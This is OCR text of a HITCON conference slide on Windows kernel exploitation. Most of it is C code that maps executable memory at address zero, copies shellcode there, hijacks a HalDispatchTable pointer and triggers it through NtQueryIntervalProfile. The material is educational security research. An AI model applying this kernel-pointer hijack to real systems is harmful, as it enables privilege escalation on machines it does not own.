 HITCON
現代內核漏洞戰爭 -
越過所有核心防線的系統/晶片虛實混合戰法
HALDispatchTable
• Execute Pointers in NT Kernel ☺
• What if we cannot find any chance to hijack?
• Old but Gold: Overwrite a Pointer called with kernel privileges
• Exploiting Common Flaws in Driver by Ruben Santamarta (2007)
• Getting Physical with USB Type-C: Windows 10 RAM Forensics
and UEFI Attacks (RECON'17)
• HALDispatchTable is our good friend!
• NtQueryIntervalProfile (Ring3) → KeQueryIntervalProfile (Ring0)
→ HalDispatchTable+8h (Ring0)
https://www.abatchy.com/2018/01/kernel-exploitation-7
hProcess = GetCurrentProcess();
// Allocate memory at 0
addr = ( LPVOID ) sizeof( DWORD );
status = NtAllocateVirtualMemory( (HANDLE)-1,
&addr,
0,
&ShellcodeLength,
MEM_RESERVE|MEM_COMMIT|MEM_TOP_DOWN,
PAGE_EXECUTE_READWRITE );
// Copy shellcodee
memcpy(addr, (void*)ShellCode, strlen(ShellCode) );
// Hijack xHalQuerySystemInformation with sizeof( DWORD )
NtReadVirtualMemory( hProcess,
(PVOID)OutBuff,
(PVOID)InBuff,
sizeof( DWORD ),
(PULONG)HalDispatchTable); // ReturnLength is our
hijacked kernel pointer
// Trigger ShellCode
NtQueryIntervalProfile(stProfile,&junk);
hKernel = LoadLibraryExA(KernelPath,0,1); // Load Ntoskrnl.exe
// Resolve MmUserProbeAddress
MmUserProbeAddress = ( DWORD ) GetProcAddress( hKernel,
"MmUserProbeAddress" );
// Resolve MmHighestUserAddress
MmHighestUserAddress = ( DWORD ) GetProcAddress( hKernel,
"MmHighestUserAddress");
// Resolve HalDispatchTable
HalDispatchTable = ( DWORD ) GetProcAddress( hKernel,
"HalDispatchTable" );
// Get real value of xHalQuerySystemInformation
xHalQuerySystemInformation = * ( DWORD* )( HalDispatchTable + 4 );
xHalQuerySystemInformation -= IMAGEBASE;
xHalQuerySystemInformation += BaseNt
// Get VA
HalDispatchTable -= ( DWORD ) hKernel;
HalDispatchTable += BaseNt;
HalDispatchTable += sizeof( PVOID ); // Offset xHalQuerySystemInformation
// Get VA
MmUserProbeAddress -= ( DWORD ) hKernel;
MmUserProbeAddress += BaseNt;
// Get VA
MmHighestUserAddress -= ( DWORD ) hKernel;
MmHighestUserAddress += BaseNt;
txOne
networks
馬聖豪
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
COMMUNITY 23